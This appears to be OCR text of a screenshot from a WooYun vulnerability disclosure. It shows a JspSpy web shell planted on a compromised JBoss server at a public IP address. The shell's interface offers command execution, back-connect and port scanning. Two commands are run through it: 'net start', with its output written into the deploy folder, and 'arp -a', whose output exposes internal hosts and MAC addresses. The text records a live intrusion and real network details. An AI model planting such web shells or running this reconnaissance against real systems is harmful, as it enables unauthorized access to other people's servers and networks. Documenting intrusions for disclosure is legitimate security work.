 http://59.151.28.100:8000/wooyun/1.jspx
WooYun.org | 提交漏洞
JspSpy
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
59.151.28.100:8000 (192.168.0.100) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP
Execute Program »
Parameter
cmd.exe /c net start > D:/MMSData/jboss-4.2.1.GA/server/default/./deploy/management/wooyun.w
Execute
Execute Shell »
Parameter
cmd.exe /c  arp -a
Execute
Interface: 59.151.28.100 --- 0x10003
Internet Address Physical Address Type
59.151.28.97 00-00-5e-00-01-03 dynamic
59.151.28.103 00-0c-29-33-d5-b1 dynamic
Interface: 192.168.0.100 --- 0x10004
Internet Address Physical Address Type
192.168.0.6 00-0c-29-a0-11-6b dynamic
192.168.0.14 6c-ae-8b-29-07-b3 dynamic
192.168.0.105 00-14-5e-19-70-05 dynamic
192.168.0.106 40-f2-e9-2b-c4-a3 dynamic
192.168.0.121 00-14-5e-19-b4-ac dynamic
192.168.0.160 00-11-25-8f-3f-9d dynamic
192.168.0.254 00-0c-29-50-b2-74 dynamic
Don't break my heart~
www.wooyun.org